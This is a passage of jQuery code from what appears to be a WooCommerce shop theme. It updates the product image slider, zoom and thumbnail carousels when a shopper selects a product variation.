						$product_gallery = $product.find('.c-product__slider'),
						$product_img_wrap = $product_gallery.find('.c-product__slider-item').first(),
						$product_img = $product_img_wrap.find('.c-product__slider-img'),
						$product_link = $product_img_wrap.find('a').first(),
						$product_zoom = $product_img_wrap.find('.js-product-zoom'),
						$gallery_img = $product.find('.c-product__thumbs-img').first();
					
					if (ideapark_variation_default_slider === null) {
						ideapark_variation_default_slider = $("<div />").append($product_gallery.clone()).html();
					}
					
					if (variation && variation.image && variation.image.src && variation.image.src.length > 1) {
						$product_gallery.data('featured', true);
						
						$product_img.wc_set_variation_attr('src', variation.image.src);
						$product_img.wc_set_variation_attr('height', variation.image.src_h);
						$product_img.wc_set_variation_attr('width', variation.image.src_w);
						$product_img.wc_set_variation_attr('srcset', variation.image.srcset);
						$product_img.wc_set_variation_attr('sizes', variation.image.sizes);
						$product_img.wc_set_variation_attr('title', variation.image.title);
						$product_img.wc_set_variation_attr('alt', variation.image.alt);
						$product_img.wc_set_variation_attr('data-src', variation.image.full_src);
						$product_img.wc_set_variation_attr('data-large_image', variation.image.full_src);
						$product_img.wc_set_variation_attr('data-large_image_width', variation.image.full_src_w);
						$product_img.wc_set_variation_attr('data-large_image_height', variation.image.full_src_h);
						$product_link.wc_set_variation_attr('href', variation.image.full_src);
						$product_img_wrap.wc_set_variation_attr('data-thumb', variation.image.src);
						if ($product_zoom.length) {
							var old_img = $product_zoom.data('img');
							$product_zoom.wc_set_variation_attr('data-img', variation.image.full_src);
							$product_zoom.data('img', $product_zoom.attr('data-img'));
							if (old_img != $product_zoom.data('img')) {
								$product_zoom.removeClass('init').trigger('zoom.destroy');
								ideapark_init_zoom();
							}
						}
						
						$gallery_img.wc_set_variation_attr('srcset', variation.image.srcset);
						$gallery_img.wc_set_variation_attr('src', variation.image.gallery_thumbnail_src);
						
						var $carousel = $('.js-single-product-carousel.owl-loaded');
						if ($carousel.length === 1) {
							$carousel.trigger('to.owl.carousel', [0, 100]);
						}
					} else {
						$product_img.wc_reset_variation_attr('src');
						$product_img.wc_reset_variation_attr('width');
						$product_img.wc_reset_variation_attr('height');
						$product_img.wc_reset_variation_attr('srcset');
						$product_img.wc_reset_variation_attr('sizes');
						$product_img.wc_reset_variation_attr('title');
						$product_img.wc_reset_variation_attr('data-caption');
						$product_img.wc_reset_variation_attr('alt');
						$product_img.wc_reset_variation_attr('data-src');
						$product_img.wc_reset_variation_attr('data-large_image');
						$product_img.wc_reset_variation_attr('data-large_image_width');
						$product_img.wc_reset_variation_attr('data-large_image_height');
						$product_img_wrap.wc_reset_variation_attr('data-thumb');
						if ($product_zoom.length) {
							$product_zoom.wc_reset_variation_attr('data-img');
							$product_zoom.data('img', $product_zoom.attr('data-img'));
							$product_zoom.removeClass('init').trigger('zoom.destroy');
							ideapark_init_zoom();
						}
						$product_link.wc_reset_variation_attr('href');
						$gallery_img.wc_reset_variation_attr('src');
						$gallery_img.wc_reset_variation_attr('srcset');
					}
					
					resolve();
				};
				
				if (ideapark_variation_gallery_loaded) {
					ideapark_switch_variation_gallery('', f);
				} else {
					f();
				}
			}
			
			window.setTimeout(function () {
				$(window).trigger('resize');
			}, 20);
		});
	};
	
	var ideapark_switch_variation_gallery = function (html, callback) {
		var is_switch_to_default = false;
		
		if (html === '' && ideapark_variation_default_slider) {
			is_switch_to_default = true;
			html = ideapark_variation_default_slider;
			if (ideapark_variation_default_thumbs) {
				html += ideapark_variation_default_thumbs;
			}
		}
		
		if (!html) {
			if (typeof callback === 'function') {
				callback();
			}
			return;
		}
		
		var $slider = $('.c-product__slider'), $thumbs = $('.c-product__thumbs'),
			$gallery = $('.c-product__gallery');
		
		var hash = $slider.data('hash');
		var result = html.match(/data-hash="([a-f0-9]*)"/);
		if (hash && result !== null) {
			var hash_new = Array.from(result)[1];
			
			if (hash == hash_new && !$slider.data('featured')) {
				if (typeof callback === 'function') {
					callback();
				}
				return;
			}
			$slider.data('featured', false);
		}
		
		$slider.addClass('h-fade--out');
		$thumbs.addClass('h-fade--out');
		
		var $new = $("<div class='h-hidden' />").append(html);
		$new.find('.c-play--disabled').removeClass('c-play--disabled');
		$new.find('.h-fade').addClass('h-fade--out');
		$new.find('.c-product__thumbs-item').first().addClass('active');
		
		if (ideapark_variation_gallery_timer !== null) {
			clearTimeout(ideapark_variation_gallery_timer);
			ideapark_variation_gallery_timer = null;
		}
		
		ideapark_variation_gallery_timer = setTimeout(function () {
			if ($slider.length) {
				if ($slider.hasClass('owl-carousel')) {
					$slider
						.removeClass('owl-carousel')
						.trigger("destroy.owl.carousel");
				}
				$slider
					.find('.init,.active')
					.removeClass('init active');
				
				if (ideapark_variation_default_slider === null) {
					ideapark_variation_default_slider = $("<div />").append($slider.clone()).html();
				}
				$slider.remove();
			}
			
			if ($thumbs.length) {
				if ($thumbs.hasClass('owl-carousel')) {
					$thumbs
						.removeClass('owl-carousel')
						.trigger("destroy.owl.carousel");
				}
				$thumbs
					.find('.init,.active')
					.removeClass('init active');
				
				if (ideapark_variation_default_thumbs === null) {
					ideapark_variation_default_thumbs = $("<div />").append($thumbs.clone()).html();
				}
				$thumbs.closest(".c-product__thumbs-outer").remove();
			}
			
			var $slider_new = $('.c-product__slider', $new), $thumbs_new = $('.c-product__thumbs', $new);
			
			if ($slider_new.length) {
				$slider_new.detach().appendTo($gallery);
				ideapark_init_product_carousel();
				ideapark_init_zoom();
				$slider_new.removeClass('h-fade--out');
			}
			
			if ($thumbs.length && $thumbs_new.length) {
				$gallery.append('<div class="c-product__thumbs-outer"></div>');
				$thumbs_new.detach().appendTo($gallery.find(".c-product__thumbs-outer"));
				ideapark_init_product_thumbs_carousel();
				$thumbs_new.removeClass('h-fade--out');
			}
			
			$new.remove();
			
			ideapark_variation_gallery_loaded = !is_switch_to_default;
			
			if (typeof callback === 'function') {
				callback();
			}
			ideapark_variation_gallery_timer = null;
		}, 300);
	};
})(jQuery, this);